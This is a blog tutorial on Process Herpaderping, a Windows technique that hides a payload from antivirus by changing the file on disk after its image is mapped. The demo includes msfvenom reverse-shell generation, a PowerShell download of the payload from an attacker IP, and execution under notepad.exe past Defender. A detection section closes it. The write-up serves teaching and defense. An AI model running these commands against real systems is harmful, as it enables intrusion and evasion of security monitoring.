Introduction
Johnny Shaw demonstrated a defense evasion technique known as
process herpaderping in which an attacker is able to inject malicious code into
the mapped memory segment of a legit process before the inspection of the
created process actually begins. This helps an attacker in bypassing defenses
and also privilege escalation. While MITRE hasn’t associated a sub-ID to the
technique, we deemed it appropriate to write the article under process
injection and defense evasion methods.
MITRE TACTIC: Defense Evasion (TA0005) and Privilege
Escalation (TA0004)
MITRE Technique ID: Process Injection (T1055)
Table of content
·
Background
·
Process
Herpaderping
·
Demonstration
·
Detection
·
Conclusion
Background
A windows callback PsSetCreateProcessNotifyRoutineEx
is used by a security products to take action when a new process is mapped
on the memory and determines if process should be allowed to execute (if it is
safe or not)
However, the actual AV inspection
begins only when the first thread of the respective process is initiated and
not when process object is created.
This creates a window of
opportunity for an attacker to create and map a process, then change file’s
content and thereafter create initial thread.
Process Herpaderping
Herpaderping is an English slang
which defines a person who is often made fun of due to their obliviousness.
Johnny Shaw created a technique called Process Herpaderping which is used to
evade anti-virus/defense mechanisms by modifying contents of a file after its
mapped in memory but before first thread is initiated. The AV is unable to
determine if execution should continue or be stopped as the file behind the
process has now changed. The original writeup, which is very clearly written,
can be found here.
Steps followed are:
·
Create a target file (benign file like cmd.exe) and keep
the file handle open.
·
Map the file as an image section
·
NtCreateSection with SEC_IMAGE flag set
·
Create the process object using the section handle
·
NtCreateProcessEx
·
Copy our payload and then using the previously open file
handle, obscure the payload on disk.
·
Create the initial thread in the process
·
NtCreateThreadEx
At this point the process
creation callback (PsSetCreateProcessNotifyRoutineEx) in the kernel will trigger and
the contents on disk would not match with what was mapped. Inspection of the
file at this point will result in incorrect attribution.
·
Close the handle so that execution can begin properly
·
IRP_MJ_CLEANUP
Since contents of what is being executed
are hidden, inspection at this point will result in incorrect attribution.
Demonstration
The official source code can be
downloaded from here. All the submodules have to be included as well so
follow the following procedure to effectively download the code using git.
git clone
https://github.com/jxy-s/herpaderping.git
cd .\herpaderping
git submodule update
--init --recursive
It can now be compiled for
release using Visual Studio (I used VS 2022). I forked the repo and uploaded
compiled binary for your ease of access here. It can now be run using cmd to check if its working.
Now, our payload can be executed
using a simple command like this:
ProcessHerpaderping.exe
payload_file target_file
We can use the third option as
well but not right now. Let’s create a payload first.
msfvenom -p
windows/x64/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe >
payload.exe
Now we can transfer the executable
and payload to our victim.
powershell wget
192.168.0.89/payload.exe -O payload.exe
Once the payload has been
transferred successfully, we can run process Herpaderping executable to run our
payload hidden under some other legit executable, like notepad.exe
ProcessHerpaderping.exe
payload.exe notepad.exe
As you can see, we now must have

received a reverse shell on port 1234 (as our payload suggested). This
indicates a successfully herpaderp of our payload under notepad.exe
Also, in the victim system, one
can re-affirm that defender is activated and has not detected our payload as
malicious when it is run!
Upon inspecting this attack in
process explorer on the victim system, you should get suspicious if you see
suspicious child processes spawning out of legit executables. Here, cmd.exe is
spawning out of notepad.exe which doesn’t allow running of executables
indicating a process injection attack!
Detection
·
AV’s signatures can
be updated to detect known functions like IRP_MJ_CLEANUP or NtCreateProcessEx
and then further conduct behaviour analysis to block process injection during
runtime.
·
PsSetCreateThreadNotifyRoutineEx should be used instead of PsSetCreateProcessNotifyRoutineEx as the former one callback at the time of thread insertion as opposed
to when thread begins executing.
·
Sysinternal’s suite
Sysmon can detect process tampering. Download here.
Conclusion
The article discussed a defense evasion technique called Process Herpaderping which is a method of obscuring the true intentions of a process by modifying the content on disk after the image has been mapped but before it starts executing. This confuses the security products like Defender and returns in incorrect attribution, yet, the payload gets executed nevertheless. A short demonstration was also included as a PoC. Hope you liked the article. Thanks for reading.

















0 comments:
Post a Comment